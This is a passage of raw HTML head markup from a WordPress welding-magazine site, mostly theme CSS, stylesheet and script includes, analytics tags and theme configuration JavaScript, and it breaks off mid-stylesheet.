!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://weldingmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://weldingmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://weldingmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://weldingmagazine.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://weldingmagazine.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://weldingmagazine.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='i2-pros-cons-block-style-css-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/i2-pro-cons/dist/blocks.editor.build.css?ver=1718279715' type='text/css' media='all' />
<style id='i2-pros-cons-block-style-css-inline-css' type='text/css'>
 .i2-pros-cons-main-wrapper .i2pctitle{text-align: center!important;} .i2-pros-cons-main-wrapper .i2pctitle{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2pctitle{background-color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons-title,.i2-pros-cons-wrapper .i2-pros-title{color: #ffffff!important;}.i2-pros-cons-wrapper .i2-pros-title {background-color: #00bf08 !important;} .i2-pros-cons-wrapper .i2-cons-title{background-color: #bf000a!important;} .i2-pros-cons-wrapper .section ul li i{top: 8px!important;} .i2-pros-cons-wrapper .i2-pros  ul li i{color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons ul li i{color: #bf000a!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{background-color: #00bf08; border-color:#00bf08;} .i2-pros-cons-main-wrapper .i2-button-wrapper a:hover{background-color: #bf000a; border-color:#bf000a;}
/*# sourceURL=i2-pros-cons-block-style-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='i2-pros-and-cons-custom-fonts-icons-style-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/i2-pro-cons/dist/fonts/styles.css?ver=1718279715' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://weldingmagazine.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='go-pricing-styles-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=1718279716' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1718279716' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1718279718' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='aawp-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/aawp/assets/dist/css/main.css?ver=1718279805' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='joomdev-wpc-styles-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/joomdev-wp-pros-cons/assets/css/styles.css?ver=1718279718' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1718279718' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=1718279718' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/cache/min/1/ajax/libs/gsap/1.11.2/TweenMax.min.js?ver=1718279719" id="gw-tweenmax-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://weldingmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weldingmagazine.com/wp-json/wp/v2/posts/1226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weldingmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://weldingmagazine.com/?p=1226' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-148912948-4"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148912948-4');
</script>


<!-- Global site tag (gtag.js) - Google Ads: 936908010 --> <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-936908010"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-936908010'); </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/weldingmagazine.com\/wp-admin\/","wpRestNonce":"914661c065","wpRestUrl":"https:\/\/weldingmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/weldingmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9";
var td_get_template_directory_uri="https:\/\/weldingmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e24234";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="515d43ac10";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e24234;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e24234;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e24234 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e24234;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e24234 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e24234;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e24234 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(0,0,0,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #81d742 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(99,99,99,0.58);
        background: -moz-linear-gradient(top, rgba(99,99,99,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(99,99,99,0.58)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(99,99,99,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(99,99,99,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(99,99,99,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(99,99,99,0.58) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(99,99,99,0.58)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #f2f2f2;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #1e1e1e;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #1e1e1e;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #1e1e1e;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(30, 30, 30, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://confessionsofanewoldhomeowner.com/wp-content/uploads/2020/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:16px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-size:17px;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
